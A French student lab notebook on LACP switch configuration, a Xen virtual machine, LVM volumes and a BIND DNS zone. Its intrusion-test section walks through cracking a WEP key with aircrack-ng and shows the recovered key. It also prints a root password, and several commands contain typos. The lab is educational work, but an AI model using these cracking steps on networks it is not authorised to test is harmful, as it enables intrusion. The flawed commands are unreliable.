Cahier 2016 groupe n°4

Sommaire

- 1 Plan des séances

- 2 Partie I - Réalisation en monome : LACP

- 3 Partie II - Réalisation de la machine virtuelle

- 4 Partie III - Configuration des commutateurs en mode LACP

- 5 Partie IV - Configurations des switchports en mode trunk : LACP

- 6 Partie V - Câblages et créations des LVM : LACP

- 7 Partie VI - Tests d'intrusion : LACP

- 8 Partie VII - Services Internet : LACP

- 9 Références

Plan des séances

| Séance 1 (03/10) | Connaissances du TP/ Recherche des informations de LACP/ Familiarisation avec des équipements |

|---|---|

| Séance 2 (10/10) | Installation de la machine virtuelle/ Configuration des commutateurs en LACP |

| Séance 3 (13/10) | Configuration des switchports en mode trunk/ Mettre des commutateurs dans la salle technique |

| Séance 4 (24/10) | Câblages des commutateurs dans la salle locale technique/ Création des LVM |

| Séance 5 (07/11) | Tests d'intrusion/ Services Internet |

| Séance 6 (14/11) | |

| Séance 7 (28/11) | |

| Séance 8 (12/12) |

Partie I - Réalisation en monome : LACP

a) Travail à effectuer



Travail principal: Dans un premier temps mon travail principal c'est de faire la connexion entre la salle E306,E304 et mon propre commutateur. Ensuite il faut connecter mon commutateur avec le commutateur de l'école.

b) Les matériels nécessaires

c) Le fonctionnement

Dans les images, on peut voir qu'il y deux genres de câbles.Les câbles en rouges sont pour la salle E306 et la salle E304, les câbles en bleus sont pour l'école. Pour communiquer avec mon commutateur il faut brancher les câbles en rouges sur mon commutateur. Ensuite, pour connecter mon commutateur au commutateur de l'école il faut un autre câble. Le LC et le SC sont des adaptateurs.

d) La recherche du LACP

LACP (Link Aggregation Control Protocol) est un protocole de niveau 2 du modèle OSI qui permet de grouper plusieurs ports physiques en une seule voie logique. La norme décrit l'utilisation de multiples câbles réseau Ethernet ou un port parallèle pour augmenter la rapidité du lien au-delà des limites d'un câble ou d'un seul port, et d'accroître la redondance pour une plus grande disponibilité.

Partie II - Réalisation de la machine virtuelle

Pour réaliser une machine virtuelle il faut taper la commande comme suit:

xen-create-image --hostname=Mulan --ip=193.48.57.164 --netmask=255.255.255.240 --gateway=193.48.57.174 --dir=/usr/local/xen

--mirror=http://debian.polytech-lille.fr/debian/ --dist=jessie

Une fois que ma machine virtuelle est crée j'ai eu des informations comme ci-dessous:

Hostname : Mulan

Distribution : jessie

MAC Address : 00:16:3E:20:B9:4F

IP Address(es) : 193.48.57.164

RSA Fingerprint : ae:b1:59:03:ad:d1:ac:3b:13:df:fe:94:0a:3b:81

Root Password : EZ5VWgMP

Ensuite avec la commande ls /etc/xen j'arrive à visualiser les machines crées sur xen

Batman.cfg Gringe.cfg Orelsa.cfg xend-config.sxp

Deadpool.cfg Kdoc.cfg Pnl.cfg xl.conf

Flash.cfg Lartiste.cfg scripts xlexample.hvm

Gradur.cfg Mulan.cfg Vald.cfg xlexample.pvlinux

Après j'ai lancé la commande

xl create -c /etc/xen/Mulan.cfg

Cette commande est pour visualiser le fichier de ma machine virtuelle Mulan, ici:

xl -------- Gérer la machine virtuelle

create ----- Démarrer la machine virtuelle

-c -------- Avoir la console

Il faut changer certains paramètres de ma machine virtuelle, donc avec vi j'ai accédé à mon fichier. Après les changements, j'ai eu un fichier comme montré:

#

# Kernel

#

Kernel = '/boot/vmlinuz-3.14-2-amd64'

extra = 'elevator = noop'

ramdisk = '/boot/initrd.img-3.14-2-amd64'

vcpus = '1'

memory = '512'

#

# Disk device(s)

#

root = '/dev/xvda2 ro'

disk = [

'file:/usr/local/xen/domains/Mulan/disk,img,xvda2,w',

'file:/usr/local/xen/domains/Mulan/swap,img,xvda1,w',

]

#

# Hostname

#

name = '/Mulan'

#

# Networking

#

vif = [ 'mac = 00:16:3E:20:139:4F, bridge = IMA5sc' ]

#

# Behavior

#

on_poweroff = 'destroy'

on_reboot = 'restart'

on_crash = 'restart'

Pour changer le mot de passe il faut taper passwd

Partie III - Configuration des commutateurs en mode LACP

a) Travail à effectuer

Principal travail: Dans cette parties il faut que je configures deux commutateurs dans le mode LACP avant que je les branche. Ensuite il faut qu'ils soient reliés par des câbles pour voir s'ils peuvent communiquer ou pas.

b) La configuration

Switch> enable

Switch# configure terminal

Switch(config) # interface port-channel 1

Switch(config-if)# interface g1/0/1

Switch(config-if)# no ip address

Switch(config-if)# channel-group 1 mode active

Switch(config-if)# exit

Switch(config)# interface g1/0/2

Switch(config-if)# no ip address

Switch(config-if)# channel-group 1 mode active

Switch(config-if)# end

Switch# write

Petits rappels:

port-channel -------- interface virtuelle

show int summary ---- savoir les informations des ports et vlans du commutateur

10 ports ont été configurés ---- de g1/0/1 à g1/0/10

il ne faut surtout pas oublier le write ! ---- enregistrer toutes les configurations

Les memes commandes pour configurer l'autre commutateur sauf que le numéro des ports sont de g0/1 à g0/10.Comme l'autre commutateur est déjà configuré donc avant que j'ai commencé le configurer j'ai supprimé toutes les informations dedans avec no vlan x Une fois que les configurations sont faites, j'ai lié ces deux commutateurs par des câbles internet.

c) Test

Pour voir si les ports sont bien connecté avec l'interface virtuelle ou pas il faut faire la commande

sh int port-channel

Et j'ai eu un ecran comme suit

Port-channel1 is up, line protocol is up (connected)

Hardware is EtherChannel, address is 4c4e.355e.b901 (bia 4c4e.355e.b901)

MTU 1500 bytes, BW 8000000 Kbit, DLY 10 usec,

reliability 255/255, txload 1/255, rxload 1/255

Encapsulation ARPA, loopback not set

Keepalive set (10 sec)

Full-duplex, 1000Mb/s, link type is auto, media type is unknown

input flow-control is off, output flow-control is unsupported

Members in this channel: Gi0/1 Gi0/2 Gi0/3 Gi0/4 Gi0/5 Gi0/6 Gi0/7 Gi0/8

ARP type: ARPA, ARP Timeout 04:00:00

Last input 00:00:00, output 00:13:18, output hang never

Last clearing of "show interface" counters never

Input queue: 0/75/0/0 (size/max/drops/flushes); Total output drops: 0

Queueing strategy: fifo

Output queue: 0/40 (size/max)

5 minute input rate 1000 bits/sec, 2 packets/sec

5 minute output rate 0 bits/sec, 0 packets/sec

1583 packets input, 166045 bytes, 0 no buffer

Received 1082 broadcasts (1082 multicasts)

0 runts, 0 giants, 0 throttles

0 input errors, 0 CRC, 0 frame, 0 overrun, 0 ignored

0 watchdog, 1082 multicast, 0 pause input

0 input packets with dribble condition detected

1187 packets output, 148752 bytes, 0 underruns

0 output errors, 0 collisions, 1 interface resets

0 babbles, 0 late collision, 0 deferred

0 lost carrier, 0 no carrier, 0 PAUSE output

0 output buffer failures, 0 output buffers swapped out

Par ces informations je peux bien savoir que mon interface virtuelle est en mode active et il y a que 8 ports qui sont pris en compte.

Même par les lumières du commutateur, 8 ports sont en vert et 2 ports sont en orange. Pourquoi?Parce que LACP permet un maximum de 16 ports dont 8 actifs.(voir la référence) Pour voir toutes les informations de port-channel 1 il y a une commande

sh lacp 1 internal

Avec cette commande je peux visualiser tous les ports qui marchent sur cette interface virtuelle.

Channel group 1

LACP port Admin Oper Port Port

Port Flags State Priority Key Key Number State

Gi1/0/1 SA bndl 32768 0x1 0x1 0x102 0x3D

Gi1/0/2 SA bndl 32768 0x1 0x1 0x103 0x3D

Gi1/0/3 SA bndl 32768 0x1 0x1 0x104 0x3D

Gi1/0/4 SA bndl 32768 0x1 0x1 0x105 0x3D

Gi1/0/5 SA bndl 32768 0x1 0x1 0x106 0x3D

Gi1/0/6 SA bndl 32768 0x1 0x1 0x107 0x3D

Gi1/0/7 SA bndl 32768 0x1 0x1 0x108 0x3D

Gi1/0/8 SA bndl 32768 0x1 0x1 0x109 0x3D

Gi1/0/9 SA hot-sby 32768 0x1 0x1 0x10A 0x5

Gi1/0/10 SA hot-sby 32768 0x1 0x1 0x10B 0x5

Partie IV - Configurations des switchports en mode trunk : LACP

a) Travail à effectuer

Principal travail: Dans cette séance il faut configurer les switchports en mode trunk ensuite il faut installer les commutateurs dans l'armoire.

b) Configurations des switchports

Pour configurer les switchports il faut utiliser les commandes en bas

Switch#configure terminal Switch(config)#interface XXX Switch(config-if)#switchport mode trunk Switch(config-if)#switchport trunk encapsulation dot1q Switch(config-if)#exit

Dans mon cas, les interfaces que j'ai configurées sont

Te1/0/1 Te1/0/2 TenGigabitEthernet1/1 TenGigabitEthernet1/2

Pour voir si les switchports ont été bien configuré ou pas il faut taper

sh run

Ensuite sur le console j'ai eu des informations comme suit

interface TenGigabitEthernet1/0/1 switchport trunk encapsulation dot1q switchport mode trunk ! interface TenGigabitEthernet1/0/2 switchport trunk encapsulation dot1q switchport mode trunk !

Les ports sont bien configurés.

c) Installations des commutateurs

Après la configurations des commutateurs il faut les installer dans la salle technique.

Partie V - Câblages et créations des LVM : LACP

a) Travail à effectuer

Principal travail: Pour que tous les paquets puissent passer par mes commutateurs, il faut mettre des câbles entre les commutateurs de la salle E304 et la salle E306 et mes commutateurs configurés en mode LACP. Ensuite il faut créer des LVM.

b) Câblages des commutateurs

c) Créations des LVM

Pour créer le LVM il faut taper la commande

lvcreate -L 10G -n /dev/virtual/ima5-Mulan-var -v lvcreate -L 10G -n /dev/virtual/ima5-Mulan-home -v

Ensuite il faut compléter le fichier Mulan.cfg

'phy:/dev/spool1/mail-spool,xvdb1,w', 'phy:/dev/spool2/mail-backup,xvdc1,w'

Pour visualiser la réussite de la création de LVM, il faut utiliser la commande fdisk -l et j'ai sur le console j'ai eu

Disk /dev/xvda2: 4 GiB, 4294967296 bytes, 8388608 sectors Units: sectors of 1 * 512 = 512 bytes Sector size (logical/physical): 512 bytes / 512 bytes I/O size (minimum/optimal): 512 bytes / 512 bytes Disk /dev/xvda1: 128 MiB, 134217728 bytes, 262144 sectors Units: sectors of 1 * 512 = 512 bytes Sector size (logical/physical): 512 bytes / 512 bytes I/O size (minimum/optimal): 512 bytes / 512 bytes Disk /dev/xvdb1: 10 GiB, 10737418240 bytes, 20971520 sectors Units: sectors of 1 * 512 = 512 bytes Sector size (logical/physical): 512 bytes / 512 bytes I/O size (minimum/optimal): 512 bytes / 512 bytes Disk /dev/xvdc1: 10 GiB, 10737418240 bytes, 20971520 sectors Units: sectors of 1 * 512 = 512 bytes Sector size (logical/physical): 512 bytes / 512 bytes I/O size (minimum/optimal): 512 bytes / 512 bytes

Donc j'ai choisit xvdb1 pour home et xvdc1 pour var. Ensuite j'ai modifié le fichier /etc/fstab en rajoutant

/dev/xvdb1 /home ext4 defaults 0 2 /dev/xvdc1 /var ext4 defaults 0 3

Après il faut lancer la commande

mkfs -t ext4 /dev/xvdb1 mkfs -t ext4 /dev/xvdc1

Ces deux commandes permettent de créer un ext4 fichier sur une partition d'un système. Mais avant d'exécuter mount a pour var, il faut d'abord déplacer les fichiers existants dans un autre répertoire mnt.

mount /dev/xdbc1 /mnt cd /var mv /mnt unmont /mnt

Petit Rappel

The mount command mounts a storage device or filesystem, making it accessible and attaching it to an existing directory structure. The umount command "unmounts" a mounted filesystem, informing the system to complete any pending read or write operations, and safely detaching it.

Partie VI - Tests d'intrusion : LACP

a) Travail à effectuer

Principal travail: Dans cette section il faut tester les méthodes de sécurisation du WIFI

b) Cassage de clef WEP d'un point d'accès Wifi

Le travail réalisé dans cette partie est sur un eeePC. Dans un premier temps, il faut installer le paquetage aircrack-ng sur eeePC avec la commande

apt-get install aircrack-ng

Ensuite pour passer la carte WIFI en mode monitor, il faut taper la commande

airmon-ng start wlan3

En même temps une interface mon0 est crée, cette interface est la même que le wlan3 sauf qu'elle est en mode monitor. Son rôle est d’écouter toutes les trames qui passent les interfaces. Pour trouver les informations plus précisés de cette interface de monitor, avec l'aide de la commande

airodump-ng mon0

J'obtiens

BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID 00:12:D9:B7:E7:D0 -77 3 0 0 12 54e. WPA2 CCMP MGT <length: 1> C8:00:84:84:00:54 -79 15 0 0 9 54e. WPA2 CCMP MGT PolytechLille

Pour surveiller les réseaux WIFI, il faut lancer

airodump-ng -w manchot -c 13 --bssid 04:DA:D2:9C:50:54 mon0

Petit Rappel

-w permet de créer un fichier de capture dans lequel seront enregistrés tous les paquets. -c permet de cibler l'écoute sur un canal wifi particulier. --bssid permet de ne cibler qu'un seul point d'accès en fonction de son adresse mac.

Quatre fichiers manchots sont crées

manchot-01.cap manchot-01.csv manchot-01.kismet.csv manchot-01.kismet.netxml

Finalement il faut lancer l'algorithme de craquage de la clef WEP

aircrack-ng manchot-01.cap

Sur mon shell, j'obtiens

Aircrack-ng 1.2 beta3

[00:00:00] Tested 782 keys (got 276993 IVs)

KB depth byte(vote)

0 0/ 15 EE(374528) 78(301568) 0B(298752) 11(296960) 87(294656)

1 0/ 2 46(383488) A8(300544) 6D(297216) FF(295680) 25(295168)

2 9/ 2 C3(291840) 28(290304) 85(290048) F7(290048) 19(289792)

3 6/ 3 D4(294400) 30(294144) 94(294144) BD(294144) 14(293632)

4 0/ 1 1F(383488) 3F(296960) A8(296960) 83(296192) 1A(295936)

KEY FOUND! [ EE:EE:EE:EE:EE:EE:EE:EE:EE:EE:E4:44:44 ]

Decrypted correctly: 100%

Partie VII - Services Internet : LACP

a) Travail à effectuer

Principal travail: Dans cette partie il faut réaliser un site Web sécurisé

a) Serveur DNS

Sur le registrar Gandi, j'ai réservé un nom DNS congchen.fr. Ensuite il faut installer bind9 sur le serveur virtuel xen pour donner les adresses correspondant à mon nom de réseau IP, au nom de mon interface de routeur, au nom de ma machine et au nom de l'adresse de diffusion de mon réseau IP. Dans mon répertoire /etc/bind j'ai rajouté un fichier de description de zonedb.congchen.fr

; TTL (Time To Live) $TTL 604800 ; Informations générales @ IN SOA ns.congchen.fr. root.congchen.fr. ( 5 ; Serial 604800 ; Refresh 86400 ; Retry 2419200 ; Expire 604800 ) ; Negative Cache TTL ; IN NS ns.robic.space. IN NS ns.congchen.fr. ns IN A 193.48.57.164 www IN A 193.48.57.164

Petit Rappel

Les dernières 4 lignes sont les détails du domaine,de ses sous-domaines,etc.C'est là qu'on fait notamment l'association entre l'IP et le nom de domaine.

Dans le fichier named.conf.local il faut rajouter

zone "congchen.fr"{

type master;

allow-transfer {193.48.57.170;} ;

file "/etc/bind/db.congchen.fr";

};

Attention

L'adresse dans allow-transfer doit être l'adresse du serveur esclave.

Références

Configurations Guide: http://www.cisco.com/c/en/us/td/docs/switches/lan/catalyst3650/software/release/3se/layer2/configuration_guide/b_lay2_3se_3650_cg/b_lay2_3se_3650_cg_chapter_0101.html#task_1275918

Configurations Guide LACP: http://www.cisco.com/c/en/us/td/docs/ios/12_2sb/feature/guide/gigeth.html#wp1087351